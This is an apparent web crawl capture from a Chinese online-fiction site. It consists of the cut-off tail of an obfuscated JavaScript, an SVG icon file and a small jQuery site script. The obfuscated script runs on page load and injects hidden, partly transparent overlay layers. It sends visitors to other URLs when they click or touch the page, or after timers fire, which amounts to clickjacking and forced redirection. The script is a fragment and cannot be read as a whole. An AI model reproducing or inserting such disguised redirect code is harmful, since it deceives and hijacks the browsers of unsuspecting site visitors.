bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x1d2)]=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bA=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bA(0x1d2)]=af;});var ak=Date[b6(0x21f)]();E[b6(0x230)]=function(aB){var bB=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bB(0x228)](),aD=(Date[bB(0x21f)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bC=b6;x&&!window[bC(0x1db)]&&(window[bC(0x1db)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x20b),ao='top',ap=b6(0x1bb),aq='',ar=b6(0x23c);h==0x1&&(an=b6(0x20e),am=b6(0x22a),i==b6(0x1bb)&&(am=b6(0x200),ao='bottom',ap=b6(0x1bb),ar=b6(0x23e)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1bf),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1bf),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1bf),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x212)&&(as=U(b6(0x226)),at=U(b6(0x1c3)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bF=b6,aB=function(aD){var bD=a0b,aE=document[bD(0x1c0)](bD(0x205)),aF=document[bD(0x1c0)](aD),aG=aF[bD(0x1dd)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bD(0x1da)](bD(0x1df),aK);function aK(aL){var bE=bD,aM=aL[bE(0x1de)][0x0],aN=aM[bE(0x22e)],aO=aM[bE(0x1fe)],aP=0x0;h!=0x1?aP=aM[bE(0x1fe)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bF(0x1d5)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bG=bF,aE=aD[bG(0x1e3)],aF=aD[bG(0x22c)];while(aF!==null){aE+=aF[bG(0x1e3)],aF=aF[bG(0x22c)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bH=b6;aB[bH(0x1e2)][bH(0x1c6)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bH(0x213)][bH(0x1f1)]='0';}var aF=document[bH(0x1fb)](bH(0x205))[0x0]['style'];aF[''+ar+'']=bH(0x210),event[bH(0x1ff)]();}:aA=function(aB){var bI=b6;event[bI(0x1ff)](),eval(ab)();},(function(){var bL=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bJ=a0b;return aI[bJ(0x218)]('')[bJ(0x227)]()[bJ(0x1ed)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bK=a0b,aJ=document[bK(0x231)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bK(0x1bd)];aK++){var aL=aJ[aK];aL[bK(0x213)][bK(0x1f1)]='0';}window[bK(0x1d9)][bK(0x209)]=aD();},al();x&&!window[bL(0x1db)]&&(window[bL(0x1db)]=!![],P=0x3,eval(ab)());var aE=function(){var bM=bL;window[bM(0x1d9)][bM(0x209)]=aD();},aF=aC(aB[bL(0x211)][0x0][bL(0x21d)]),aG='';a8='\x20',aG+=as+bL(0x233)+ad+bL(0x1e5)+a8+bL(0x239)+'</div>',aG+='<div\x20class=\x22'+a9+bL(0x1ba),document['writeln'](bL(0x232)+am+'}#'+ac+'{display:flex;width:100%;}</style><div\x20id=\x22'+ac+bL(0x1d0)),document[bL(0x217)](bL(0x1f7));if(!![]){}setTimeout(function(){var bN=bL,aI=document[bN(0x1f4)+'E'+bN(0x21a)+'yI'+'d'](ac);aI[bN(0x1c5)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bO=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bO(0x1f2)+bO(0x22b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bO(0x223)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bO(0x1d2)]=ae,aM['s'+'ty'+'le']['w'+bO(0x1f0)]=bO(0x1c7),aM['innerHTML']+='<i'+'mg\x20st'+'yl'+bO(0x201)+bO(0x240)+'00'+'%;h'+'eig'+bO(0x1be)+ag+'p'+bO(0x1ef)+bO(0x23a)+U(aK)+bO(0x1e0),aM['innerHTML']=aM['innerHTML']+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bO(0x23b)+'it'+bO(0x1e4)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bP=bL,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le']['lin'+bP(0x214)+bP(0x22b)]=ai,aI['s'+'ty'+'le'][bP(0x22f)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bP(0x1f8)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage['getItem'](bL(0x22d)+g);null==aH&&r();}());}()));})();



}




--- FILE ---
content_type: image/svg+xml
request_url: https://www.danmeixs520.com/images/icon-patterns.svg
body_size: 1368
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="48px" height="8px" viewBox="0 0 48 8" enable-background="new 0 0 48 8" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#555555" d="M18.932,3.474c0.922,0,1.866,0.67,1.866,1.492
		c0,0.312-0.106,0.647-0.401,0.853c-0.143,0.114-0.143,0.281,0.023,0.464c0.196,0.213,0.483,0.381,0.771,0.381
		C21.539,6.665,22,6.338,22,5.705c0-0.35-0.227-1.104-1.133-1.789c-0.952-0.731-1.768-0.974-2.705-1.035
		C16.182,1.289,14.581,1,13.417,1c-1.269,0-2.402,0.411-2.976,0.64C9.927,1.837,7.932,2.675,6.52,3.299
		C5.039,3.916,3.762,4.29,2.886,4.29c-0.703,0-1.715-0.252-1.715-1.119c0-0.32,0.129-0.541,0.303-0.67
		c0.098-0.084,0.174-0.206,0.174-0.312c0-0.319-0.288-0.807-0.786-0.807C0.302,1.381,0,1.944,0,2.371c0,1.157,1.253,1.942,2.1,2.292
		C3.656,6.33,5.228,7,6.754,7c1.118,0,2.191-0.305,3.611-0.823c1.073-0.396,4.442-1.782,5.795-2.215
		c1.247-0.388,1.957-0.488,2.758-0.488H18.932z M14.588,1.632c1.035,0,2.017,0.526,2.5,1.302c-0.589,0.007-1.481,0.137-2.954,0.677
		C12.662,4.114,9.942,5.287,8.99,5.614c-1.058,0.35-2.071,0.64-3.075,0.64c-1.125,0-2.13-0.373-2.659-1.332
		c1.05,0.137,2.04-0.031,3.498-0.602c1.118-0.434,4.201-1.858,5.243-2.216c0.877-0.297,1.722-0.472,2.576-0.472H14.588z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#555555" d="M29.083,3.474c0.801,0,1.511,0.099,2.758,0.488
		c1.352,0.434,4.722,1.819,5.795,2.215C39.055,6.695,40.128,7,41.246,7c1.526,0,3.097-0.67,4.654-2.338
		c0.846-0.35,2.1-1.135,2.1-2.292c0-0.426-0.302-0.99-0.861-0.99c-0.498,0-0.786,0.487-0.786,0.807c0,0.107,0.076,0.229,0.174,0.312
		c0.174,0.129,0.303,0.35,0.303,0.67c0,0.868-1.012,1.119-1.715,1.119c-0.876,0-2.153-0.373-3.634-0.99
		c-1.413-0.624-3.407-1.462-3.921-1.66C36.985,1.411,35.852,1,34.583,1c-1.163,0-2.765,0.289-4.744,1.881
		c-0.937,0.061-1.753,0.305-2.705,1.035C26.227,4.601,26,5.355,26,5.705c0,0.632,0.461,0.959,0.808,0.959
		c0.288,0,0.574-0.168,0.771-0.381c0.166-0.183,0.166-0.35,0.023-0.464c-0.295-0.206-0.401-0.541-0.401-0.853
		c0-0.822,0.944-1.492,1.866-1.492H29.083z M33.427,1.632c0.854,0,1.7,0.175,2.576,0.472c1.043,0.358,4.125,1.782,5.243,2.216
		c1.458,0.571,2.448,0.739,3.498,0.602c-0.529,0.959-1.534,1.332-2.659,1.332c-1.005,0-2.017-0.289-3.075-0.64
		c-0.952-0.327-3.671-1.5-5.145-2.003c-1.473-0.54-2.364-0.67-2.954-0.677c0.483-0.777,1.465-1.302,2.5-1.302H33.427z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.danmeixs520.com/js/com.js
body_size: 1085
content:
function b() {
	h = $(window).height();
	t = $(document).scrollTop();
	if (t > h) {
		$('#gotop').show();
	} else {
		$('#gotop').hide();
	}
}
$(document).ready(function (e) {
	//返回顶部
	b();
	$('#gotop').click(function () {
		//$(document).scrollTop(0);	
		$('html,body').animate({ scrollTop: '0px' }, 200);
	});

	$(".bcrumb span:nth-last-child(2)").css("display", "none");
	$('#s-menu').click(function () {
		$('#bcrumb').toggle(300);
	});

	$(window).scroll(function (e) {
		b();
	});
});
$(function () {
	//下拉列表1
	$(".m-menu").hover(function () {
		$(this).addClass("moreliover");
		$(this).children("ul").css({ "display": "block", "padding": "0 0 1em 0" });
	}, function () {
		$(this).removeClass("moreliover");
		$(this).children("ul").css({ "display": "none", "padding": "0 0 1em 0" });
	}
	);

});

function share() { //baidu_share
}

function tuijian() {//文章下推荐

}


function GetQueryString(name) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r != null) return unescape(r[2]); return null;
}

function IsPC() {
	var p = GetQueryString("p");
	if (!navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ios|Android|SymbianOS|Windows Phone)/i)) {
		if (p != null && p.length >= 1 && p > 8) {
			$("#manga").html("<p style=\"text-align:center;color:#ff6766;font-size:20px;line-height:32px;padding:200px 0;background-color:#fff;\">请在手机浏览器中输入<br><span style=\"color:blue\">www.xiaoyaoshuge.com</span><br>访问完整内容</p>");
			$("#manga").css("min-height", "500px");
		}
	}
}

document.write('<script type="text/javascript" src="/js/m.js"></script>');
function TJ() {
	document.write('<script defer src="/sitett.js" data-website-id="9c7bd9ce-9d94-4632-88fa-e41c505c1d34"></script>');
}
